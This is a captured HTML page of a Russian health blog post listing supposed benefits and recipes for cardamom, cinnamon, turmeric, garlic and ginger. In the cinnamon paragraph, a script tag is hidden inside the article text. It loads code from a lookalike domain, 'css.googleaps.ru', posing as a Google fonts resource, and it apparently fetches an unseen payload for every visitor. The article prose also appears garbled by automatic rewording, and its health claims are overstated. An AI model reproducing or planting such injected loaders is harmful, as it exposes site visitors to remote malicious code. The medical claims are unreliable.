

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=70
body_size: 5869
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Специи полезны для здоровья | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Победить гипотонус' href='http://medicinoy.ru/?p=65' />
<link rel='next' title='Угри – не повод для шуток' href='http://medicinoy.ru/?p=365' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,409] -->
<meta name="description" content="Мы привыкли использовать специи в качестве приправ для различных блюд, но они не только лишь добавляют особенный вкус еде, да и делают лучше состояние здоровья." />
<link rel="canonical" href="http://medicinoy.ru/?p=70" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-70 post type-post status-publish format-standard hentry category-zdorovij-obraz-zhizni tag-sahara" id="post-70">
							<h2 class="title">Специи полезны для здоровья</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/spetsii_polezni_dlja_zdorovja_2.jpg" width="300" height="200" / title="Специи полезны для здоровья" alt="Специи полезны для здоровья" hspace="5" vspace="5" align="left">Мы привыкли использовать специи в качестве приправ для различных блюд, но они не только лишь добавляют особенный вкус еде, да и делают лучше состояние здоровья. Главное &#8212; не ошибиться с выбором.</p>
<p><strong><img src="/wp-content/images/spetsii_polezni_dlja_zdorovja_3.jpg" width="300" height="200" / title="Специи полезны для здоровья" alt="Специи полезны для здоровья" hspace="5" vspace="5" align="left">Кардамон.</strong> Это семечки (плоды) травянистого долголетнего растения Elettaria cardamomum семейства имбирных. Он противодействует кофеину: кофеин увеличивает сердцебиение, а кардамон сглаживает этот эффект. Порошок кардамона можно добавить в летний прохладный суп, а его семечки &#8212; в чай и кофе.</p>
<p> </p>
<p><strong><img src="/wp-content/images/spetsii_polezni_dlja_zdorovja_4.jpg" width="300" height="200" / title="Специи полезны для здоровья" alt="Специи полезны для здоровья" hspace="5" vspace="5" align="left">Корица.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></strong> Это вечнозеленое дерево семейства лавровых. Пряность получают из его коры, которую собирают во время сезона дождиков с мая по октябрь. Четверть чайной ложки помогает понизить уровень сахара в крови. В жару сладковатая корица &#8212; безупречная подмена сахара. Ею можно посыпать мороженое заместо шоколада: полезнее и меньше калорий.</p>
<p>Рецепт с корицей. Возьмите 5 яблок среднего размера без кожицы и пошеркайте на маленькой терке. Смешайте с 300 мл обезжиренного кефира и взбейте с помощью блендера либо миксера. Добавьте корицу по вкусу и кропотливо размешайте. Этот напиток снимет жажду в жару и поможет похудеть.</p>
<p><strong><img src="/wp-content/images/spetsii_polezni_dlja_zdorovja_5.jpg" width="300" height="201" / title="Специи полезны для здоровья" alt="Специи полезны для здоровья" hspace="5" vspace="5" align="left">Куркума.</strong> Это корень растения из семейства имбирных, в молотом виде представляет собой ярко-желтый порошок, заходит в состав приправы карри.<span id="more-70"></span> Является массивным природным антибиотиком. Улучшает в жару теплорегуляцию организма.  В Индии куркума &#8212; это народное средство от пищеварительных отравлений. </p>
<p><strong> <img src="/wp-content/images/spetsii_polezni_dlja_zdorovja_6.jpg" width="300" height="200" / title="Специи полезны для здоровья" alt="Специи полезны для здоровья" hspace="5" vspace="5" align="left">Чеснок.</strong> Является природным антибиотиком, о чем в первый раз заявил Луи Пастер. Обладает выраженным антивирусным и антипаразитарным действием. Понижает уровень общего холестерина, также понижает кровяное давление, что полезно для профилактики атеросклероза и гипертонии.</p>
<p>Рецепт с чесноком. Возьмите 10 новых головок чеснока, очистите их от грубого, верхнего слоя и опустите в соленый кипяточек на 2 минутки. Приготовьте маринад: на 1л кипяточка &#8212; 1,5 столовые ложки соли, 3 столовые ложки яблокового уксуса, 2 столовые ложки сахара и 50 сока красноватой смородины. Размешайте и прокипятите. В стерилизованную банку плотно уложите чеснок, залейте маринадом, дайте остыть и поставьте в холодильник на 3-е суток. Готовый маринованный чеснок можно взять с собой на дачу либо на пикник: он поможет совладать организму с жирной едой.</p>
<p><strong><img src="/wp-content/images/spetsii_polezni_dlja_zdorovja_7.jpg" width="300" height="200" / title="Специи полезны для здоровья" alt="Специи полезны для здоровья" hspace="5" vspace="5" align="left">Имбирь.</strong> Сильный антиоксидант. Активизирует пищеварение, помогает при простудных и легочных заболеваниях, наращивает усвоение кислорода легочной тканью, восстанавливает деятельность щитовидной железы. Имбирный чай накапливает силы при физической вялости, нервном переутомлении и увеличивает иммунитет.</p>
<p>Рецепт с имбирем. Для изготовления тонизирующего чая вам пригодится: 1,5 стакана воды, 1 стакан молока, 1,5 чайных ложек темного (либо зеленоватого) чая, 2 столовые ложки сахара,1 чайная ложка молотого кардамона, 2 чайные ложки тертого имбиря. В прохладную воду добавьте чай, сахар, имбирь. Доведите до кипения и кипятите 4 минутки. Потом влейте молоко. Когда закипит, добавьте кардамон, кропотливо размешайте и снимите с огня.</p>
<p><strong>Направьте внимание</strong></p>
<ul>
<li>Приправы противопоказаны людям с заболеваниями пищеварения, в особенности когда недуг обостряется.</li>
<li>Некие пряности могут разрушить гипертоникам.</li>
<li>На специи нередко бывает аллергия, в особенности это касается малышей.</li>
</ul>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;" rel="category">здоровый образ жизни</a> <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/tag.png" /> Метки: <a href="http://medicinoy.ru/?tag=sahara" rel="tag">сахара</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=65" rel="prev">Победить гипотонус</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=365" rel="next">Угри – не повод для шуток</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-70-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1650" title="Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве">Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>